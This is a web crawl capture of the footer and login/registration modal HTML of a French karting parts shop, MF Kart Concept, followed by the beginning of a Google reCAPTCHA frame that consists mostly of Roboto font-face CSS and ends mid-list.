              <li class="facebook"><a href="https://www.facebook.com/mfkartconcept/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="twitter"><a href="https://twitter.com/mfkartconcept" title="Twitter" target="_blank" rel="noopener noreferrer"><span>Twitter</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/mfkartconcept/" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="title">Paiement sécurisé</div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6768964999623795" class="block ApImage">
	
            
                    <a href="/content/5-paiement-securise" >
                <img class="img-fluid " src="https://www.mfkartconcept.fr/themes/leo_nutritix/assets/img/modules/appagebuilder/images/footer-cards.png"
                                    title=""
            alt=""
	    style=" width:228px; 
			height:auto" loading="lazy"/>

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row footer-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>MF Kart Concept © 2024&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="content/3-CGV"><span style="">Conditions Générales de Vente</span></a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="/content/2-mentions-legales"><span style="">Mentions Légales</span></a><br><a target="_blank" href="/admin767pwew3f"><img border="0" src="/img/shop.png" width="24" height="9"></a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;Réalisé par : <img src="/img/icone96.png" longdesc="https://www.regagency/" alt="&nbsp;Reg Agency" align="absmiddle" width="30" hspace="0" height="30" border="0" />&nbsp;&nbsp;<span style=""><a target="_blank" href="https://www.regagency.fr/">Reg Agency</a></span>&nbsp;&nbsp;&nbsp;<span style="">|</span>&nbsp;&nbsp;&nbsp;<a target="_blank" href="http://gestion.mfkartconcept.fr/"><img border="0" src="/img/gestion.png" width="37" height="8"></a></p>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                  
          <div id="back-top" class="progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
        <script type="text/javascript" src="https://www.mfkartconcept.fr/themes/leo_nutritix/assets/cache/bottom-2f893d571.js" ></script>
  <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Se souvenir de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte ? Créez-en un</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			M.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mme
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="http://www.mfkartconcept.fr/https://www.mfkartconcept.fr/content/7-politique-de-confidentialite">J'accepte les conditions générales et la politique de confidentialité</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Recevoir notre newsletter 
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte ?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous !</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk&co=aHR0cHM6Ly93d3cubWZrYXJ0Y29uY2VwdC5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qc6qx4euxxtv
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 